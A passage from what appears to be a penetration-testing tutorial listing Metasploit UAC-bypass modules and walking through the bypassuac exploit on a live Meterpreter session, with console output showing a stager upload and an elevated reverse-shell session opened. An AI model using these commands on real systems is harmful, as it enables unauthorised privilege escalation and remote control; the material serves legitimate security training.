 the search command as follows:
msf exploit(handler) > search bypassuac
Matching Modules
================
Name Disclosure Date Rank Description
exploit/windows/local/bypassuac 2010-12-31 excellent Windows Escalate UAC Protection Bypass
exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Windows UAC Protection Bypass (Via FodHelper Registry Key)
exploit/windows/local/bypassuac_injection 2010-12-31 excellent Windows Escalate UAC Protection Bypass (In Memory Injection)
exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
exploit/windows/local/bypassuac_vbs 2015-08-22 excellent Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
msf exploit(handler) >
Without going into detail about each exploitation technique, we will try to use the Windows
Escalate UAC Protection Bypass to bypass Windows UAC by utilizing the trusted publisher
certificate through process injection. This module bypasses Windows UAC by utilizing the
trusted publisher certificate through process injection, spawning a second shell with the
UAC flag turned off:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179267 bytes) to 192.168.216.137
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.137:49160) at 2017-11-25 09:27:16 -0500